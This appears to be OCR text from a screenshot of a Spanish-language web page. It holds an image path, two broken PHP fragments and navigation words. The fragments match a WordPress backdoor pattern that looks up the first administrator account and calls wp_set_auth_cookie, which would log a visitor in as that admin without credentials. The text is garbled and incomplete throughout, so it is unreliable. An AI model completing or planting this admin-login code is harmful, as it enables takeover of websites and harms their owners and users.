
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
0
IOS
BLOG
CONTACTO